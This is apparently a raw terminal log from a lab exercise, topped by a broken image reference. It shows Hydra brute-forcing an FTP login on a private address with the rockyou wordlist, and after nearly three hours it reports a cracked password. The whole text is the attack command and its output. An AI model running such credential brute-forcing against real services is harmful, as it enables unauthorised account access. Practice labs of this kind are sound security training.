 root@laki3:~# hydra -I -l ftpUserULTRA -P /usr/share/wordlists/rockyou.txt ftp://192.168.0.155
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purp
oses.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-02-25 22:50:28
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.0.155:21/
[STATUS] 264.00 tries/min, 264 tries in 00:01h, 14344135 to do in 905:34h, 16 active
[STATUS] 269.33 tries/min, 808 tries in 00:03h, 14343591 to do in 887:36h, 16 active
[STATUS] 278.57 tries/min, 1950 tries in 00:07h, 14342449 to do in 858:06h, 16 active
[STATUS] 277.33 tries/min, 4160 tries in 00:15h, 14340239 to do in 861:48h, 16 active
[STATUS] 279.00 tries/min, 8649 tries in 00:31h, 14335750 to do in 856:23h, 16 active
[STATUS] 279.51 tries/min, 13137 tries in 00:47h, 14331262 to do in 854:33h, 16 active
[STATUS] 280.14 tries/min, 17649 tries in 01:03h, 14326750 to do in 852:21h, 16 active
[STATUS] 279.67 tries/min, 22094 tries in 01:19h, 14322305 to do in 853:32h, 16 active
[STATUS] 280.15 tries/min, 26614 tries in 01:35h, 14317785 to do in 851:49h, 16 active
[STATUS] 279.96 tries/min, 31076 tries in 01:51h, 14313323 to do in 852:06h, 16 active
[STATUS] 280.17 tries/min, 35581 tries in 02:07h, 14308818 to do in 851:13h, 16 active
[STATUS] 279.92 tries/min, 40028 tries in 02:23h, 14304371 to do in 851:43h, 16 active
[STATUS] 279.84 tries/min, 44494 tries in 02:39h, 14299905 to do in 851:41h, 16 active
[21][ftp] host: 192.168.0.155   login: ftpUserULTRA   password: bankbank
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-02-26 01:44:39